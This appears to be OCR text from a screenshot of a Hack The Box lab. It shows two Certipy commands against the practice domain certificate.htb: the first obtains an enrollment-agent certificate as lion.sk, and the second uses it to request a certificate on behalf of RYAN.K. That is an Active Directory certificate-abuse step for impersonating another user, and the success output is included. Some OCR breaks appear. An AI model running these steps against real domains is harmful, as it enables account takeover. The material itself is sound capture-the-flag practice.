 └─$ certipy req -u lion.sk -p ' ' -dc-ip 10.10.11.71 -target dc01.certifi
cate.htb -ca Certificate-LTD-CA -template Delegated-CRA
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 25
[*] Successfully requested certificate
[*] Got certificate with UPN 'Lion.SK@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1115'
[*] Saving certificate and private key to 'lion.sk.pfx'
[*] Wrote certificate and private key to 'lion.sk.pfx'
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ certipy req -u lion.sk -p " -dc-ip 10.10.11.71 -target dc01.certifi
cate.htb -ca Certificate-LTD-CA -template SignedUser -pfx lion.sk.pfx -on-behalf
-of 'CERTIFICATE\RYAN.K'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 26
[*] Successfully requested certificate
[*] Got certificate with UPN 'RYAN.K@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Saving certificate and private key to 'ryan.k.pfx'
[*] Wrote certificate and private key to 'ryan.k.pfx'